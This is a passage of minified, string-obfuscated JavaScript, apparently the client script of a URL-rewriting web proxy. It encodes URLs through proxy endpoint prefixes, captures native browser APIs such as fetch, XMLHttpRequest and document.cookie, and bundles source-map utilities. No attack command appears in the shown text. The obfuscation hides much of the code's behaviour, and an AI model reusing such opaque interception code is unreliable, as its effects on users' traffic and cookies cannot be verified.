c=[[r(210),r(1967),r(2162),117,r(1798),r(3479),57,r(450),r(1875)],[r(2340),r(3371),r(2749),117,r(1758),r(2286),115,r(1088),r(593)],[r(1117),r(401),r(359),97,r(1673),r(3171),114,r(864),r(745)],[r(1038),r(3435),r(3377),106,r(1575),r(1745),53,r(466),r(3212)]][r(2466)]((t=>a(t))),l=[[r(3291),r(1554),r(2514),119,r(3457),r(2333),102,r(3109),r(179)],[r(2247),r(1535),r(1578),57,r(2854),r(1975),101,r(2450),r(1441)],[r(452),r(3292),r(3043),102,r(2133),r(1976),56,r(1090),r(1861)],[r(1863),r(2597),r(1203),97,r(1483),r(524),115,r(307),r(983)],[r(382),r(567),r(2559),121,r(2707),r(233),110,r(1754),r(1291)],[r(767),r(2843),r(3051),118,r(2995),r(2108),115,r(3449),r(2440)],[r(1815),r(2244),r(963),112,r(2364),r(1223),114,r(369),r(1056)],[r(883),r(1877),r(3280),107,r(395),r(2287),104,r(1214),r(1340)],[r(1329),r(2087),r(931),115,r(2590),r(1257),104,r(3058),r(2460)],[r(303),r(3482),r(1095),97,r(1258),r(1602),101,r(909),r(2745)],[r(1558),r(617),r(2145),106,r(1984),r(3086),107,r(2620),r(1336)],[r(2716),r(2423),r(2884),102,r(1026),r(3082),57,r(3261),r(528)],[r(3328),r(1058),r(1817),103,r(314),r(2643),97,r(3361),r(2839)],[r(2179),r(2294),r(2126),56,r(556),r(465),49,r(358),r(495)],[r(545),r(2958),r(2403),111,r(2348),r(297),104,r(1786),r(541)],[r(1525),r(1896),r(849),107,r(851),r(1458),50,r(1244),r(3130)]][r(2466)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a1d;return!!(t[e(1988)]||t[e(1542)]||t[e(2736)]||t[e(953)]||t[e(2621)]||t[e(3397)]||t[e(2931)]||t[e(1024)]||t[e(3433)]||t[e(327)]||t[e(2785)]||t[e(2384)]||t[e(229)]||t[e(887)]||t[e(2841)]||t[e(1663)]||t[e(490)]||t[e(1275)]||t[e(1428)]||t[e(899)]||t[e(339)]||t[e(1150)]||t[e(1797)]||t[e(3015)])}function a(t){const e=a1d,n=o.A[e(260)](t),r=i.A[e(591)](),s=n[e(1437)](e(1823),'"'[e(577)](r,'"')),a=JSON[e(764)](s);return a[e(1669)]=a[r],delete a[r],a}function c(t){const e=a1d;return!!(window[e(797)][e(2216)]+window[e(797)][e(1361)])[e(2821)](e(670))||e(2128)===r.A[e(1449)](e(281),!1)||e(523)!==r.A[e(1449)](e(281),!1)&&Math[e(2463)]()<t}function l(t){const e=a1d;var n;return!(null==t||!t[e(1965)])&&(null===(n=t[e(1965)][e(3120)])||void 0===n||n)}function u(t,e){const n=a1d;var r;return!(null==t||!t[n(3331)])&&(null===(r=null==e?void 0:e[n(2626)])||void 0===r||r)}function d(t){const e=a1d;try{if(!window[e(553)]||!(e(1660)in window[e(553)]))return!1;const n=window[e(553)][e(1660)];return!(!n[e(165)]||!n[e(644)])&&n[e(165)]/n[e(644)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(169)==typeof window,c=r(2648),l=r(2034),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2092)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2092)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(1449)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(2638)](t,e);return a||(d[n(3208)](t,m),h[n(3208)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(1592));const n=w(t);if(!a){const n=h[e(1449)](t);if(n)return n}const i=t[e(2524)](2===n?l[e(2092)]:c[e(2092)]),s=o.A[e(260)](i);return a||(h[e(3208)](t,s),d[e(3208)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2587));if(t[e(1959)](c))return 1;if(t[e(1959)](l)){if(t[e(2092)]<l[e(2092)]+4)throw new Error(e(1579)[e(577)](t));const n=t[e(2524)](l[e(2092)],l[e(2092)]+4);if((0,i.i7)(n))return 2;throw new Error(e(736)[e(577)](t))}throw new Error(e(460)[e(577)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{EW:()=>N,Gy:()=>_,MN:()=>b,Vp:()=>M,Wq:()=>z,sH:()=>T});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3262),m=r(1654),f=r(2187),p=r(2613),g=[h,m,f,p],w=(0,d.t)(a.A[r(1175)]);let b=function(t){const e=r;return t[e(2175)]=e(2827),t[e(3281)]=e(354),t[e(2509)]=e(189),t[e(1119)]=e(3042),t[e(2e3)]="m",t[e(672)]="n",t}({});function v(t){const e=r;return Array[e(790)](t[e(2336)][e(752)]())[e(2691)]((t=>e(1561)!=t))[e(2092)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2092)];r++)n=n>>>8^y[255&(n^t[e(2723)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(394)](".")[n(2691)]((t=>""!==t))[n(844)]()[n(2466)]((t=>x(t+e)%1e3))[n(863)]("/")}const A=r(651),S=r(2435);function _(t){const e=r;return e(3003)===t[e(1175)]||e(3197)===t[e(1175)]}function M(t){const e=r;return e(2983)===t[e(1175)]}function z(t){const e=r,{url:n,kind:o=b[e(2175)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(690)==typeof n&&n[e(2821)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1713)](n))return n;let y=L(n,s);if(e(1468)!==y[e(1349)]&&e(3296)!==y[e(1349)])return y[e(2555)];if(e(218)===y[e(1472)])return y[e(2555)];if(e(200)===y[e(1472)])return y[e(2555)];if(/^\/_game-files(?:\/|$)/[e(1713)](y[e(557)])&&(e(289)===y[e(1472)]||y[e(1472)][e(2604)](e(2103))||e(3282)===y[e(1472)]||y[e(1472)][e(2604)](e(721))))return y[e(2555)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==o||v(y)?z({...t,url:n}):y[e(2555)]}let M=(0,u.Vq)(g);var E,C;(-1!==M||(0,u.az)(t[e(315)],g))&&(M=null!==(E=null===(C=t[e(2322)])||void 0===C?void 0:C[e(2669)])&&void 0!==E?E:x(t[e(315)][e(2617)]+y[e(732)])%u.ch,g=(0,u.XV)(g,M));const I=-1===M?(0,u.aV)(g)+y[e(557)]:(0,u.XV)(g,0)+y[e(557)];y[e(732)]===g&&e(3375)===y[e(557)]&&(y=new URL(I));const U=-1===M?(0,u.aV)(g)+y[e(557)]:(0,u.XV)(g,0)+y[e(557)];y[e(732)]===g&&e(1916)===y[e(557)]&&(y=new URL(U));const O=-1===M?(0,u.aV)(g)+y[e(557)]:(0,u.XV)(g,0)+y[e(557)];y[e(732)]===g&&e(262)===y[e(557)]&&(y=new URL(O)),o===b[e(3281)]&&y[e(2555)][e(1959)](e(1583))&&(y[e(1349)]=e(3296));const j=o[e(568)](0);[e(1045),e(1389),e(2713),I,U,O][e(2393)]((t=>t===y[e(2555)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let W=y[e(2216)];W[e(1959)]("?")&&(W=W[e(3370)](1)),W&&(y[e(2216)]=encodeURIComponent(W)+"="+A),_(d)&&(t[e(2322)]={...t[e(2322)],configIndex:d[e(264)]}),t[e(2322)]&&y[e(2336)][e(3208)](S,JSON[e(3004)](t[e(2322)]));const R=y[e(1361)];let D;if(y[e(1361)]="","v9"===d[e(1175)]){const t=k(y[e(1472)],d[e(2617)]),n=i.A[e(2638)](y[e(2555)],null!=a?a:(0,c.x)());D=[g,h,d[e(2617)],t,j,n]}else if(e(3003)===d[e(1175)]){const t=k(y[e(1472)],d[e(2617)]),n=i.A[e(2638)](y[e(2555)],null!=a?a:(0,c.x)());D=[g,m,d[e(2617)],t,j,n]}else if(e(3197)===d[e(1175)]){const t=k(y[e(1472)],d[e(2617)]),n=i.A[e(2638)](y[e(2555)],null!=a?a:(0,c.x)());D=[g,f,d[e(2617)],t,j,n]}else{if(e(2983)!==d[e(1175)])throw new Error(e(1921)[e(577)](d));{const t=k(y[e(1472)],d[e(2617)]),n=i.A[e(2638)](y[e(2555)],null!=a?a:(0,c.x)());D=[g,p,d[e(2617)],t,j,n]}}return""[e(577)](D[e(863)]("/"))[e(577)](function(t){const n=e;return function(t){const e=a1d;return e(379)===t[e(557)]||e(3044)===t[e(557)]||e(2285)===t[e(557)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1713)](t[e(2555)])||!(e(2528)!==t[e(1472)]&&e(3016)!==t[e(1472)]&&e(2194)!==t[e(1472)]&&e(1667)!==t[e(1472)]&&e(1545)!==t[e(1472)]||!t[e(557)][e(1959)](e(448))&&!t[e(557)][e(1959)](e(1610)))||e(2426)===t[e(1472)]&&e(258)===t[e(557)]||e(2332)===t[e(1472)]&&e(723)===t[e(557)]||e(355)===t[e(1472)]&&e(2793)===t[e(557)]}(t)?n(457)[n(577)](l.A[n(591)]()):function(t){const e=n;return e(1916)===t[e(557)]||t[e(557)][e(1959)](e(1205))}(t)?n(1776)[n(577)](Math[n(3504)](w)):""}(y))+R}function E(t){const e=r;return b[e(2175)][e(2821)](t)?b[e(2175)]:b[e(3281)][e(2821)](t)?b[e(3281)]:b[e(2509)][e(2821)](t)?b[e(2509)]:b[e(1119)][e(2821)](t)?b[e(1119)]:b[e(2e3)][e(2821)](t)?b[e(2e3)]:b[e(672)][e(2821)](t)?b[e(672)]:null}function T(t){const e=r;if(!t)throw new Error(e(3103));const n=(t=L(t))[e(557)][e(394)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2092)]<6)throw new Error(e(174)[e(577)](t));const r=I(n[n[e(2092)]-1]);a=r[e(1129)],c=r[e(2322)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(2092)]-2])}else if(i===m){var l;if(n[e(2092)]<6)throw new Error(e(174)[e(577)](t));const r=I(n[n[e(2092)]-1]);a=r[e(1129)],s={version:e(3003),originalHostname:n[2],configIndex:0},null!==(l=r[e(2322)])&&void 0!==l&&l[e(264)]&&(s[e(264)]=r[e(2322)][e(264)],delete r[e(2322)][e(264)]),c=r[e(2322)],o=E(n[n[e(2092)]-2])}else if(i===f){var u;if(n[e(2092)]<6)throw new Error(e(174)[e(577)](t));const r=I(n[n[e(2092)]-1]);a=r[e(1129)],c=r[e(2322)],s={version:e(3197),originalHostname:n[2],configIndex:0},null!==(u=r[e(2322)])&&void 0!==u&&u[e(264)]&&(s[e(264)]=r[e(2322)][e(264)],delete r[e(2322)][e(264)]),c=r[e(2322)],o=E(n[n[e(2092)]-2])}else{if(i!==p)throw new Error(e(1108)[e(577)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(557)][n(394)]("/",5),o=new URL(atob(r));if(n(3296)!==o[n(1349)])return;return o[n(1361)]=t[n(1361)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2983),originalHostname:r[e(1472)],isMainFrame:!0},originalUrl:r[e(1129)][e(2555)],kind:b[e(3281)]};if(n[e(2092)]<6)throw new Error(e(174)[e(577)](t));const i=I(n[n[e(2092)]-1]);a=i[e(1129)],c=i[e(2322)],s={version:e(2983),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(2092)]-2])}}if(!o)throw new Error(e(204)[e(577)](t));if(v(t)){t[e(2336)][e(1084)](e(1561));for(const[n,r]of Array[e(790)](t[e(2336)][e(2407)]()))a[e(2336)][e(3208)](n,r)}const d=[];for(const[t,n]of a[e(2336)][e(2407)]())n===A?d[e(682)](t):d[e(682)](t+"="+n);return a[e(2216)]=d[e(863)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2555)]+t[e(1361)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=L(t);if(!g[e(624)]((t=>o[e(557)][e(1959)]("/"[e(577)](t,"/")))))return!1;const i=o[e(557)][e(394)]("/"),a=i[1];if(a===h){if(i[e(2092)]<6)return!1}else if(a===m){if(i[e(2092)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2092)]<6)return!1}const c=null===(n=i[i[e(2092)]-1])||void 0===n?void 0:n[e(2524)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(169)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(690)==typeof t&&[n(2522),n(1966),n(3002),n(2537),n(1790),n(1122),n(1337)][n(624)]((e=>t[n(1959)](e)))?new URL(t):n(690)==typeof t&&C?new URL(t,e):n(690)!=typeof t||C?L(t[n(3233)]()):t[n(1959)](n(2399))||t[n(1959)](n(2029))?new URL(t):(N(e=e||o.A[n(1449)](window)[n(519)][n(1449)][n(1384)](window[n(1683)]))&&(e=T(e)[n(1129)]),new URL(t,e))}function I(t){const e=r,n=new URL(i.A[e(260)](t)),o=n[e(2336)][e(1449)](S);let s;if(o){try{s=JSON[e(764)](o)}catch(t){}n[e(2336)][e(1084)](S)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1d;let n=0;for(let r=0,o=t[e(2092)];r<o;r++)n=(n<<5)-n+t[e(2723)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>a});var o=n(787);const i=r(169)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2928)]||(s[t(2928)]=c(null)),s[t(2928)];{e||(e=window);const n=o.A[t(1950)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(1950)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2822),r(722)),CSSStyleDeclaration_getPropertyValue:d(t,r(2822),r(2371)),CSSStyleDeclaration_setProperty:d(t,r(2822),r(1872)),CSSStyleSheet_insertRule:d(t,r(1324),r(419)),CSSStyleSheet_replaceSync:d(t,r(1324),r(2206)),DocumentFragment_getElementById:d(t,r(935),r(2635)),DocumentFragment_querySelector:d(t,r(935),r(681)),DocumentFragment_querySelectorAll:d(t,r(935),r(3163)),Document_cookie:u(t,r(3033),r(309)),Document_createElement:d(t,r(3033),r(2382)),Document_getElementById:d(t,r(3033),r(2635)),document_getElementById:d(t,r(1683),r(2635)),Document_getElementsByTagName:d(t,r(3033),r(1801)),Document_querySelector:d(t,r(3033),r(681)),Document_querySelectorAll:d(t,r(3033),r(3163)),Document_getElementsByClassName:d(t,r(3033),r(1678)),Document_write:d(t,r(3033),r(1584)),Document_writeln:d(t,r(3033),r(1272)),Document_referrer:u(t,r(3033),r(2764)),Document_URL:u(t,r(3033),r(1405)),DOMParser_parseFromString:d(t,r(783),r(323)),Element_ariaLabel:u(t,r(1326),r(2882)),Element_attributes:u(t,r(1326),r(2634)),Element_classList:u(t,r(1326),r(708)),Element_className:u(t,r(1326),r(591)),Element_closest:d(t,r(1326),r(609)),Element_getAttribute:d(t,r(1326),r(852)),Element_getBoundingClientRect:d(t,r(1326),r(907)),Element_getElementsByClassName:d(t,r(1326),r(1678)),Element_hasAttribute:d(t,r(1326),r(2971)),Element_id:u(t,r(1326),"id"),Element_tagName:u(t,r(1326),r(2606)),Element_innerHTML:u(t,r(1326),r(2005)),Element_outerHTML:u(t,r(1326),r(2227)),Element_insertAdjacentElement:d(t,r(1326),r(551)),Element_insertAdjacentHTML:d(t,r(1326),r(3432)),Element_querySelector:d(t,r(1326),r(681)),Element_querySelectorAll:d(t,r(1326),r(3163)),Element_removeAttribute:d(t,r(1326),r(1241)),Element_setAttribute:d(t,r(1326),r(3484)),Element_setAttributeNS:d(t,r(1326),r(2575)),Element_setHTMLUnsafe:d(t,r(1326),r(2544)),Element_matches:d(t,r(1326),r(1524)),Event_stopPropagation:d(t,r(2624),r(1350)),Event_stopImmediatePropagation:d(t,r(2624),r(2167)),EventTarget_addEventListener:d(t,r(1118),r(3423)),EventTarget_removeEventListener:d(t,r(1118),r(2737)),Function_toString:d(t,r(244),r(3233)),History_replaceState:d(t,r(3167),r(291)),HTMLAnchorElement_attributionSrc:u(t,r(399),r(1638)),HTMLAnchorElement_href:u(t,r(399),r(2555)),HTMLAnchorElement_protocol:u(t,r(399),r(1349)),HTMLAnchorElement_hostname:u(t,r(399),r(1472)),HTMLAnchorElement_port:u(t,r(399),r(746)),HTMLAnchorElement_pathname:u(t,r(399),r(557)),HTMLAnchorElement_hash:u(t,r(399),r(1361)),HTMLAnchorElement_host:u(t,r(399),r(426)),HTMLAnchorElement_origin:u(t,r(399),r(732)),HTMLAnchorElement_ping:u(t,r(399),r(1461)),HTMLAnchorElement_search:u(t,r(399),r(2216)),HTMLAnchorElement_target:u(t,r(399),r(3228)),HTMLElement_dataset:u(t,r(2074),r(3173)),HTMLElement_innerText:u(t,r(2074),r(3251)),HTMLElement_title:u(t,r(2074),r(780)),HTMLElement_style:u(t,r(2074),r(2766)),HTMLFormElement_action:u(t,r(1783),r(1346)),HTMLFormElement_target:u(t,r(1783),r(3228)),HTMLIFrameElement_contentDocument:u(t,r(3081),r(1711)),HTMLIFrameElement_contentWindow:u(t,r(3081),r(400)),HTMLIFrameElement_name:u(t,r(3081),r(634)),HTMLIFrameElement_src:u(t,r(3081),r(347)),HTMLIFrameElement_srcdoc:u(t,r(3081),r(2221)),HTMLImageElement_attributionSrc:u(t,r(3474),r(1638)),HTMLImageElement_src:u(t,r(3474),r(347)),HTMLImageElement_srcset:u(t,r(3474),r(1471)),HTMLLinkElement_as:u(t,r(1082),"as"),HTMLLinkElement_href:u(t,r(1082),r(2555)),HTMLLinkElement_rel:u(t,r(1082),r(1942)),HTMLScriptElement_attributionSrc:u(t,r(667),r(1638)),HTMLScriptElement_src:u(t,r(667),r(347)),HTMLSourceElement_src:u(t,r(3496),r(347)),HTMLSourceElement_srcset:u(t,r(3496),r(1471)),HTMLVideoElement_src:u(t,r(2598),r(347)),HTMLVideoElement_poster:u(t,r(2598),r(1785)),HTMLMediaElement_src:u(t,r(2026),r(347)),HTMLMetaElement_content:u(t,r(1044),r(3235)),HTMLMetaElement_httpEquiv:u(t,r(1044),r(2320)),HTMLStyleElement_insertBefore:d(t,r(2380),r(3195)),IntersectionObserverEntry_boundingClientRect:u(t,r(3256),r(3056)),IntersectionObserverEntry_intersectionRatio:u(t,r(3256),r(1286)),IntersectionObserverEntry_intersectionRect:u(t,r(3256),r(3207)),JSON_parse:d(t,r(3189),r(764)),JSON_stringify:d(t,r(3189),r(3004)),MessageEvent_data:u(t,r(1795),r(1506)),MessageEvent_origin:u(t,r(1795),r(732)),MessageEvent_source:u(t,r(1795),r(741)),Navigator_sendBeacon:d(t,r(3330),r(282)),Node_appendChild:d(t,r(1985),r(2446)),Node_insertBefore:d(t,r(1985),r(3195)),Node_textContent:u(t,r(1985),r(1396)),Node_baseURI:u(t,r(1985),r(3250)),PerformanceEntry_name:u(t,r(2203),r(634)),PerformanceResourceTiming_transferSize:u(t,r(1989),r(2861)),PerformanceResourceTiming_encodedBodySize:u(t,r(1989),r(2853)),Range_createContextualFragment:d(t,r(3055),r(718)),RegExp_test:d(t,r(1427),r(1713)),RegExp_exec:d(t,r(1427),r(310)),Response_url:u(t,r(1025),r(1879)),SharedStorageWorklet_addModule:d(t,r(3188),r(1623)),String_matchAll:d(t,r(773),r(1920)),String_replace:d(t,r(773),r(1437)),Window_decodeURIComponent:d(t,r(3473),r(3203)),Window_innerWidth:u(t,r(3473),r(2574)),Window_fetch:d(t,r(3473),r(3245)),Window_fetchLater:d(t,r(3473),r(2719)),Window_frames:u(t,r(3473),r(3112)),Window_name:u(t,r(3473),r(634)),Window_open:d(t,r(3473),r(2474)),Window_postMessage:d(t,r(3473),r(2541)),Window_requestAnimationFrame:d(t,r(3473),r(1656)),Window_requestIdleCallback:d(t,r(3473),r(1206)),Window_setImmediate:d(t,r(3473),r(1314)),Window_setInterval:d(t,r(3473),r(3147)),Window_setTimeout:d(t,r(3473),r(2427)),Window_visualViewport:u(t,r(3473),r(2238)),XMLHttpRequest_open:d(t,r(1548),r(2474)),XMLHttpRequest_send:d(t,r(1548),r(929)),XMLHttpRequest_responseURL:u(t,r(1548),r(942)),XMLHttpRequest_response:u(t,r(1548),r(479)),XMLHttpRequest_responseText:u(t,r(1548),r(2717)),XMLHttpRequest_responseType:u(t,r(1548),r(2777)),XMLHttpRequest_responseXML:u(t,r(1548),r(903)),XMLHttpRequest_status:u(t,r(1548),r(747)),XMLHttpRequest_statusText:u(t,r(1548),r(1731)),FontFace:i?null:t[r(3224)],FontFace_prototype:l(t,r(3224)),Worker:i?null:t[r(860)],Worker_prototype:l(t,r(860))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3099)]:null===(s=t[e])||void 0===s?void 0:s[o(3099)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(707)](n.g[e][s(3099)],o);{var a;const n=s(1473)===e[s(2981)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3099)];return n?t[s(1480)][s(707)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1473)===e[s(2981)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3099)][o]:s(1473)===e[s(2981)]()?t[o]:s(1683)===e?null===(a=t[s(1683)])||void 0===a?void 0:a[o]:s(3189)===e?null===(c=t[s(3189)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3099)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2662)](Math[r(2463)]()*t),elem:function(t){const e=r;return t[this[e(731)](t[e(2092)])]},num:function(t,e){const n=r;return Math[n(2662)](Math[n(2463)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2802)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(682)](n(2093)[n(568)](this[n(2802)](0,52)));return i[n(863)]("")},className:function(){return this[r(2962)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1d;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1369)][n(2821)](e))return i=!1,i;if([n(377),n(2968),n(3038),n(2266),n(330),n(1156),n(918),n(3148),n(1730),n(1279),n(619),n(1760),n(684)][n(2821)](e))return i=!0,i;if(e[n(2604)](n(1130))||e[n(2604)](n(1947))||e[n(1959)](n(2568))||e[n(1959)](n(3298))||n(2188)===e)return i=!1,i;const o=new URL(e);o[n(426)]="0."[n(577)](o[n(426)]),o[n(557)]=n(1672);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3233)](),endpoint:o[n(732)]});try{const t=await Promise[n(3239)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(799),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1d;if(/https?:\/\/\d+\./i[e(1713)](t)){const n=new URL(t);n[e(426)]=n[e(426)][e(394)](".")[e(2524)](1)[e(863)]("."),t=n[e(732)]}return t}function l(t,e){const n=a1d;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1713)](t)?(r[n(426)]=""[n(577)](e,".")[n(577)](r[n(426)][n(394)](".")[n(2524)](1)[n(863)](".")),t=r[n(732)]):(r[n(426)]=""[n(577)](e,".")[n(577)](r[n(426)]),t=r[n(732)]),t}function u(t){const e=a1d;if(/https?:\/\/\d+\./i[e(1713)](t)){const n=new URL(t);return Number[e(2470)](n[e(426)][e(394)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1d;var o=n(9155),i=Object[r(3099)][r(2269)],s=r(169)!=typeof Map;function a(){const t=r;this[t(3444)]=[],this[t(321)]=s?new Map:Object[t(389)](null)}a[r(2996)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2092)];i<s;i++)o[n(1467)](t[i],e);return o},a[r(3099)][r(2120)]=function(){const t=r;return s?this[t(321)][t(2120)]:Object[t(2045)](this[t(321)])[t(2092)]},a[r(3099)][r(1467)]=function(t,e){const n=r;var a=s?t:o[n(3036)](t),c=s?this[n(2809)](t):i[n(1091)](this[n(321)],a),l=this[n(3444)][n(2092)];c&&!e||this[n(3444)][n(682)](t),c||(s?this[n(321)][n(3208)](t,l):this[n(321)][a]=l)},a[r(3099)][r(2809)]=function(t){const e=r;if(s)return this[e(321)][e(2809)](t);var n=o[e(3036)](t);return i[e(1091)](this[e(321)],n)},a[r(3099)][r(2909)]=function(t){const e=r;if(s){var n=this[e(321)][e(1449)](t);if(n>=0)return n}else{var a=o[e(3036)](t);if(i[e(1091)](this[e(321)],a))return this[e(321)][a]}throw new Error('"'+t+e(2054))},a[r(3099)].at=function(t){const e=r;if(t>=0&&t<this[e(3444)][e(2092)])return this[e(3444)][t];throw new Error(e(1106)+t)},a[r(3099)][r(187)]=function(){const t=r;return this[t(3444)][t(2524)]()},e.C=a},540:(t,e,n)=>{const r=a1d;var o=n(7476);e[r(2638)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2638)](n)}while(a>0);return s},e[r(260)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2092)],d=0,h=0;do{if(e>=u)throw new Error(i(1926));if(-1===(a=o[i(260)](t[i(2723)](e++))))throw new Error(i(911)+t[i(568)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1973)]=(l=(c=d)>>1,1&~c?l:-l),n[i(3161)]=e}},7476:(t,e)=>{const n=a1d;var r=n(846)[n(394)]("");e[n(2638)]=function(t){const e=n;if(0<=t&&t<r[e(2092)])return r[t];throw new TypeError(e(2837)+t)},e[n(260)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1d;var o=n(9155);function i(){const t=a1d;this[t(3444)]=[],this[t(3279)]=!0,this[t(1748)]={generatedLine:-1,generatedColumn:0}}i[r(3099)][r(857)]=function(t,e){const n=r;this[n(3444)][n(1572)](t,e)},i[r(3099)][r(1467)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1748)])[e(3182)],a=i[e(3182)],c=n[e(2058)],l=i[e(2058)],a>s||a==s&&l>=c||o[e(1148)](n,i)<=0?(this[e(1748)]=t,this[e(3444)][e(682)](t)):(this[e(3279)]=!1,this[e(3444)][e(682)](t))},i[r(3099)][r(187)]=function(){const t=r;return this[t(3279)]||(this[t(3444)][t(1464)](o[t(1148)]),this[t(3279)]=!0),this[t(3444)]},e.P=i},241:(t,e,n)=>{const r=a1d;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1d;t||(t={}),this[e(2342)]=i[e(1195)](t,e(2890),null),this[e(1030)]=i[e(1195)](t,e(2220),null),this[e(1243)]=i[e(1195)](t,e(1248),!1),this[e(2782)]=i[e(1195)](t,e(1278),!1),this[e(2927)]=new s,this[e(2415)]=new s,this[e(2540)]=new a,this[e(2467)]=null}c[r(3099)][r(2876)]=3,c[r(1996)]=function(t,e){const n=r;var o=t[n(2220)],s=new c(Object[n(2100)](e||{},{file:t[n(2890)],sourceRoot:o}));return t[n(3246)]((function(t){const e=n;var r={generated:{line:t[e(3182)],column:t[e(2058)]}};null!=t[e(741)]&&(r[e(741)]=t[e(741)],null!=o&&(r[e(741)]=i[e(2650)](o,r[e(741)])),r[e(1478)]={line:t[e(2619)],column:t[e(2654)]},null!=t[e(634)]&&(r[e(634)]=t[e(634)])),s[e(1851)](r)})),t[n(3115)][n(1572)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2650)](o,e)),s[r(2927)][r(2809)](a)||s[r(2927)][r(1467)](a);var c=t[r(3022)](e);null!=c&&s[r(1120)](e,c)})),s},c[r(3099)][r(1851)]=function(t){const e=r;var 